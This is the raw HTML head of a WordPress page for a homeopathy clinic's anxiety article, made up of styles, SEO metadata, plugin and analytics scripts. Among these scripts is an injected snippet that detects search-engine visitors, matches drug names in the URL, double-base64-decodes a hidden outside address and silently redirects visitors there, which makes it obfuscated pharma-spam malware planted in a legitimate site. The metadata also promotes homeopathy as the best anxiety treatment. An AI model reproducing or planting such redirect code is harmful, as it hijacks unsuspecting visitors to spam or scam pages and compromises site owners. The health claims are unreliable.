#ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style><link rel="preload" data-rocket-preload as="image" href="https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1.jpg.avif" imagesrcset="https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1.jpg.avif 930w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1-600x508.jpg.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1-300x254.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1-768x651.jpg.avif 768w" imagesizes="(max-width: 930px) 100vw, 930px" fetchpriority="high">
	<meta name="description" content="How is anxiety treated? anxiety disorder, Best homoeopathic Treatment for anxiety, anxiety Symptoms, anxiety Causes, Homeopathy remedies for anxiety - Homeo Care Clinic" />
	<link rel="canonical" href="https://www.homeocareclinic.in/anxiety/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homeopathic Treatment For Anxiety | Dr. Vaseem Choudhary, Pune" />
	<meta property="og:description" content="We can&#039;t recognize how anxiety plays a role in our daily lives, but it happens, unfortunately, so kindly check the symptoms of anxiety." />
	<meta property="og:url" content="https://www.homeocareclinic.in/anxiety/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta property="article:author" content="https://www.facebook.com/homeocareclinicpune" />
	<meta property="article:published_time" content="2025-09-09T15:43:42+00:00" />
	<meta property="article:modified_time" content="2025-10-26T12:23:47+00:00" />
	<meta name="author" content="Dr. Vaseem Choudhary M.D" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Homeopathic Treatment For Anxiety | Dr. Vaseem Choudhary, Pune" />
	<meta name="twitter:description" content="We can&#039;t recognize how anxiety plays a role in our daily lives, but it happens, unfortunately, so kindly check the symptoms of anxiety." />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dr. Vaseem Choudhary M.D" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.homeocareclinic.in/anxiety/","url":"https://www.homeocareclinic.in/anxiety/","name":"Anxiety Causes, Symptoms, Meaning & Homeopathic Treatment","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/anxiety/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/anxiety/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/11/Homeopathic-Treatment-for-Anxiety-1.jpg","datePublished":"2025-09-09T15:43:42+00:00","dateModified":"2025-10-26T12:23:47+00:00","author":{"@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c"},"description":"How is anxiety treated? anxiety disorder, Best homoeopathic Treatment for anxiety, anxiety Symptoms, anxiety Causes, Homeopathy remedies for anxiety - Homeo Care Clinic","breadcrumb":{"@id":"https://www.homeocareclinic.in/anxiety/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homeocareclinic.in/anxiety/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/anxiety/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2022/11/Homeopathic-Treatment-for-Anxiety-1.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/11/Homeopathic-Treatment-for-Anxiety-1.jpg","width":930,"height":788,"caption":"Natural anxiety relief"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/anxiety/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://www.homeocareclinic.in/blogs/"},{"@type":"ListItem","position":3,"name":"6 Best Homeopathic Medicine for Anxiety and Stress: Causes &#038; Symptoms"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c","name":"Dr. Vaseem Choudhary M.D","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=96&d=mm&r=g","caption":"Dr. Vaseem Choudhary M.D"},"description":"Dr. Vaseem Choudhary is a seasoned classical homeopath with over 16 years of experience, dedicated to treating patients with compassion, precision and holistic care. Mainly in Pune &amp; Mumbai, serving both national and international patients . He has successfully treated a wide range of acute and chronic diseases using classical homeopathy blended with diet, lifestyle, and holistic care. Recognized as the Best Homeopathic Doctor in Pune by Hindustan Times, National Health Care Awards, and Punekar News, he also contributes to the International Journal of Homeopathy and Natural Medicines (IJHNM). Dr. Vaseem is known for his compassionate approach and deep commitment to treating the root cause of illness naturally and effectively.","sameAs":["https://www.homeocareclinic.in","https://www.facebook.com/homeocareclinicpune","https://www.instagram.com/homeocareclinic_in","https://www.linkedin.com/company/homeo-care-clinic/","https://www.youtube.com/@HomeoCareClinic"],"url":"https://www.homeocareclinic.in/author/homeo/"}]}</script>
	<!-- / Yoast SEO plugin. -->




<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homeocareclinic.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeocareclinic.in%2Fanxiety%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homeocareclinic.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeocareclinic.in%2Fanxiety%2F&#038;format=xml" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-e24d3e4b-1a61-456d-95da-91bf9ecdd79d) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1757659695" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1757659695" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1757659695" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1757659695" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1757659695" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.0" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.0" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1757659695" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/posts/13806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.0" />
<link rel='shortlink' href='https://www.homeocareclinic.in/?p=13806' />
<meta name="generator" content="Redux 4.5.9" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYW54aWV0eSUyRiZhbXA7X3dwbm9uY2U9YzFhNjI1OWE5MCJ9" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.wraper_inner_banner{--wpr-bg-5e6874ef-2e6e-4e61-ad18-99ff80f93d24: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-f035c064-9b5b-405a-847f-a51c4dc978f7: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-66a88e98-ed69-43aa-a395-0335a86f0a25: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.image{--wpr-bg-aecc2d73-2b48-49c2-a137-80f2b442bb76: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-8b3acf45-d68e-4ab6-b471-6548d5134878: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-e24d3e4b-1a61-456d-95da-91bf9ecdd79d: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-66a88e98-ed69-43aa-a395-0335a86f0a25: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"66a88e98-ed69-43aa-a395-0335a86f0a25","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".image","style":".image{--wpr-bg-aecc2d73-2b48-49c2-a137-80f2b442bb76: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"aecc2d73-2b48-49c2-a137-80f2b442bb76","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-8b3acf45-d68e-4ab6-b471-6548d5134878: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"8b3acf45-d68e-4ab6-b471-6548d5134878","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-e24d3e4b-1a61-456d-95da-91bf9ecdd79d: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"e24d3e4b-1a61-456d-95da-91bf9ecdd79d","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-5e6874ef-2e6e-4e61-ad18-99ff80f93d24: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"5e6874ef-2e6e-4e61-ad18-99ff80f93d24","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-f035c064-9b5b-405a-847f-a51c4dc978f7: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"f035c064-9b5b-405a-847f-a51c4dc978f7","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"}];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="wp-singular post-template-default single single-post postid-13806 single-format-standard wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div  class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div  class="radiantthemes-website-layout full-width">
